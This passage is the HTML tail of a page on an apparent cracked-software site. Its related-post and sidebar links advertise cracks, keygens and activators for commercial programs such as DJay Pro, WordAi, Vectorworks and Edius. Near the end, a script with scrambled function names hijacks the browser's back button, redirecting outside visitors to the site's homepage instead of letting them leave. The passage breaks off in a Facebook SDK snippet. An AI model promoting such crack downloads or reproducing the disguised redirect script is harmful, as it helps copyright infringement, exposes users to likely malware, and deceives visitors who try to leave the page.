											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/pe-explorer-crack/" title="PE Explorer Crack v3.0 Portable 64-Bit Setup exe Download">PE Explorer Crack v3.0 Portable 64-Bit Setup exe Download</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">July 7, 2023</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/pe-explorer-crack/#comments">1</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/djay-pro-crack/" title="DJay Pro Crack 4.3.4  By Algorithm + Free Keygen [AI Ver] 2023">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="djay pro crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2023/11/djay-pro-crack-keydux-115x115.webp 115w, https://keydux.com/wp-content/uploads/2023/11/djay-pro-crack-keydux-150x150.webp 150w, https://keydux.com/wp-content/uploads/2023/11/djay-pro-crack-keydux.webp 240w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2023/11/djay-pro-crack-keydux-115x115.webp" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2023/11/djay-pro-crack-keydux-115x115.webp" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="djay pro crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2023/11/djay-pro-crack-keydux-115x115.webp 115w, https://keydux.com/wp-content/uploads/2023/11/djay-pro-crack-keydux-150x150.webp 150w, https://keydux.com/wp-content/uploads/2023/11/djay-pro-crack-keydux.webp 240w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/djay-pro-crack/" title="DJay Pro Crack 4.3.4  By Algorithm + Free Keygen [AI Ver] 2023">DJay Pro Crack 4.3.4  By Algorithm + Free Keygen [AI Ver] 2023</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">November 5, 2023</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/djay-pro-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
							</ul></div><!-- .related-posts -->					                     					
					
					<div class="postauthor">
						<h4>About The Author</h4>
						<div class="author-box">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></noscript>							<div class="author-box-content">
								<div class="vcard clearfix">
									<a href="https://keydux.com/author/musadiq/" rel="nofollow" class="fn"><i class="fa fa-user"></i>Dux Key</a>
																		<a href="/cdn-cgi/l/email-protection#ea8e9f92818f9399aa8d878b8386c4898587" rel="nofollow" class="mail"><i class="fa fa-envelope"></i>Email Author</a>
																	</div>
																<p>I love to design and write content for my lovely educated users.</p>
															</div>
						</div>
					</div>
										
				</div><!--.g post-->
				<!-- You can start editing here. -->
	<div id="comments">
		<h4 class="total-comments">No Responses</h4>
			<ol class="commentlist">
				<div class="navigation">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
				    <li class="pingback even thread-even depth-1" id="li-comment-140">
        <div id="comment-140" class="comment-box">
            <div class="comment-author vcard clearfix">
                <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo avatar-default' height='115' width='115' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=115&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo avatar-default' height='115' width='115' decoding='async'/></noscript>                <span class="fn"><a href="https://keydux.com/sap2000-v18-crack/" class="url" rel="ugc">SAP2000 V18.2 Crack + Activation Key Full Software Download Free</a></span> 
                                    <span class="ago">July 10, 2018</span>
                                <span class="comment-meta">
                                        <a rel='nofollow' class='comment-reply-link' href='#comment-140' data-commentid="140" data-postid="822" data-belowelement="comment-140" data-respondelement="respond" data-replyto="Reply to SAP2000 V18.2 Crack + Activation Key Full Software Download Free" aria-label='Reply to SAP2000 V18.2 Crack + Activation Key Full Software Download Free'><i class="fa fa-mail-forward"></i> Reply</a>                </span>
            </div>
                        <div class="commentmetadata">
                <p>[&#8230;] Try this one latest version program also Tuxera NTFS Crack. [&#8230;]</p>
            </div>
        </div>
    </li>
</li><!-- #comment-## -->
				<div class="navigation">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
			</ol>
		</div>

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tuxera-ntfs-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://keydux.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment Text*"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name*" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email*" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='822' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
    <aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://keydux.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">WordAi Crack Latest Activated + Full Torrent&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Mar 5, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">Vectorworks 2023_SP4 Crack Design Software Setup U4&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">Edius Pro 9.55 Offline Crack + Serial&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 2</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">File Scavenger Crack v6.1.13 + Advanced Keys&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">FileView Pro 1.9.8.19 Crack Complete Setup With&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://keydux.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://keydux.com/category/windows/audiovideo-editors/">Audio&amp;Video Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://keydux.com/category/windows/cameras/">Camera&#039;s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://keydux.com/category/windows/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://keydux.com/category/windows/downloaders/">Downloaders</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://keydux.com/category/windows/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://keydux.com/category/windows/editors/">Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://keydux.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://keydux.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://keydux.com/category/windows/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://keydux.com/category/windows/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &amp; Dektop recorders</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://keydux.com/category/windows/vpns/">VPNs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://keydux.com/category/windows/">Windows</a>
</li>
			</ul>

			</div><div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fkeydux.com%2Ftuxera-ntfs-crack%2F&amp;linkname=Tuxera%20NTFS%20Crack%202016%20%2B%20Product%20Key%20Full%20Version%20Setup%20Download" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fkeydux.com%2Ftuxera-ntfs-crack%2F&amp;linkname=Tuxera%20NTFS%20Crack%202016%20%2B%20Product%20Key%20Full%20Version%20Setup%20Download" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fkeydux.com%2Ftuxera-ntfs-crack%2F&amp;linkname=Tuxera%20NTFS%20Crack%202016%20%2B%20Product%20Key%20Full%20Version%20Setup%20Download" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fkeydux.com%2Ftuxera-ntfs-crack%2F&amp;linkname=Tuxera%20NTFS%20Crack%202016%20%2B%20Product%20Key%20Full%20Version%20Setup%20Download" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fkeydux.com%2Ftuxera-ntfs-crack%2F&amp;linkname=Tuxera%20NTFS%20Crack%202016%20%2B%20Product%20Key%20Full%20Version%20Setup%20Download" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fkeydux.com%2Ftuxera-ntfs-crack%2F&amp;linkname=Tuxera%20NTFS%20Crack%202016%20%2B%20Product%20Key%20Full%20Version%20Setup%20Download" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fkeydux.com%2Ftuxera-ntfs-crack%2F&amp;linkname=Tuxera%20NTFS%20Crack%202016%20%2B%20Product%20Key%20Full%20Version%20Setup%20Download" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></aside><!--#sidebar-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var oexjgbtmodthfl  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return '';
    }

    
            
            function af22b03cb70e0e1e4eff4c504c9169419258a991d(){
                
               
                
                return 'https://keydux.com/';
            }

    function a20f5bd40e9e3160b2fdce4218399222c37448cac() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a8c768893e6a112014b20f533b1b617d822641093(){
        

        if(oexjgbtmodthfl){
            var a=document.createElement('a');
            a.href=document.referrer;
            a.hostname;

            if(document.referrer !== undefined && document.referrer.length > 0 && a.hostname == window.location.hostname){
                oexjgbtmodthfl = false;
            }
        }

        

        

        

        

        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oexjgbtmodthfl = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        a8c768893e6a112014b20f533b1b617d822641093();
        if(!oexjgbtmodthfl) return;
        

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                
                
               history.replaceState(null, null, location.pathname);
               location.replace(af22b03cb70e0e1e4eff4c504c9169419258a991d());
          }
        });

    }
    afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3();

</script>        </div><!--#page-->
    </div><!--.main-container-->
    <footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                
            <div class="container">
                        </div>
            
        <div class="copyrights">
            <div class="container">
                <!--start copyrights-->
<div id="copyright-note">
<span><a href="https://keydux.com/" title="Download Your Needy Softwares Free" rel="nofollow">Key Dux</a> Copyright &copy; 2025.</span>
<div class="right">Theme by <a href="http://mythemeshop.com/" rel="nofollow">MyThemeShop</a></div>
</div>
<!--end copyrights-->
            </div><!--.container-->
        </div><!--.copyrights-->
    </footer><!--footer-->
</div><!--.main-container-wrap-->
            <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
                    <!--
            Lockers: Facebook SDK
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.fbAsyncInitPredefined = window.fbAsyncInit;
            window.fbAsyncInit = function() {
                window.FB.init({
                    appId: 117100935120196,
                    status: true,
                    cookie: true,
                    xfbml: true,
                    version: 'v2.8'
                });
                window.FB.init = function(){};
                window.fbAsyncInitPredefined && window.fbAsyncInitPredefined();
            };
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js?";
                fjs.parentNode.insertBefore(js, fjs);
